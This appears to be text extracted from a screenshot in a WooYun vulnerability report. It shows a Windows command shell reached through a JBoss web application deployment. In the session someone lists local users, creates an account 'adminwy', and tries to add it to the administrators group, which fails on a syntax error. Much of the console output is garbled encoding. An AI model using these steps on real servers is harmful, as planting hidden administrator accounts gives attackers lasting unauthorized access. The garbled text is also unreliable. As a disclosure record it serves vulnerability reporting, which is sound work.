 lb20.ah100.librar...
lb20.ah100.librar...
星期五 2015-11-20 十月初九
站点类别
默认类别
Type1
日程提醒
上传下载
192.168.200.254 00-26-88-fc-b1-80 dynamic
C:\webroot_java\jboss\server\default\tmp\vfs\automount20ed87c91e6ee804\Ah10020.war-fca507c5f70c093f\> net user
\\ ??????b??
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
?R?O???????A??o??@?Φh???~?C
C:\webroot_java\jboss\server\default\tmp\vfs\automount20ed87c91e6ee804\Ah10020.war-fca507c5f70c093f\> net user adminwy /add
?R?O???榨?\?C
C:\webroot_java\jboss\server\default\tmp\vfs\automount20ed87c91e6ee804\Ah10020.war-fca507c5f70c093f\> net user
\\ ??????b??
-------------------------------------------------------------------------------
Administrator adminwy Guest
SUPPORT_388945a0
?R?O???????A??o??@?Φh???~?C
C:\webroot_java\jboss\server\default\tmp\vfs\automount20ed87c91e6ee804\Ah10020.war-fca507c5f70c093f\>
C:\webroot_java\jboss\server\default\tmp\vfs\automount20ed87c91e6ee804\Ah10020.war-fca507c5f70c093f\>
C:\webroot_java\jboss\server\default\tmp\vfs\automount20ed87c91e6ee804\Ah10020.war-fca507c5f70c093f\> net localgroup administrators adminwy / add
?L?k??O / ?o????C
?o??R?O???y?k?O:
NET LOCALGROUP
www.wooyun.org
GB2312